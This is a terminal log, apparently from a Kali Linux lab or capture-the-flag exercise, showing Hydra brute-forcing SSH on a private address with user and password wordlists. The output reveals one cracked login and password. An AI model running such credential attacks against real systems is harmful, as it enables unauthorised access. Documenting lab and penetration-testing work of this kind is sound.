 ┌──(kali㉿kali)-[~]
└─$ hydra -L /home/kali/usuarios.txt -P /home/kali/passwords.txt ssh://192.168.1.44
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or se
cret service organizations, or for illegal purposes (this is non-binding, these *** ignore l
aws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-08-21 05:47:23
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to r
educe the tasks: use -t 4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from
 a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 1584 login tries (l:8/p:198), ~99 tries
per task
[DATA] attacking ssh://192.168.1.44:22/
[22][ssh] host: 192.168.1.44   login: chow   password: Ch0w$up1
[STATUS] 375.00 tries/min, 375 tries in 00:01h, 1211 to do in 00:04h, 14 active
[STATUS] 331.33 tries/min, 994 tries in 00:03h, 593 to do in 00:02h, 13 active
[STATUS] 331.25 tries/min, 1325 tries in 00:04h, 262 to do in 00:01h, 13 active
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-08-21 05:52:30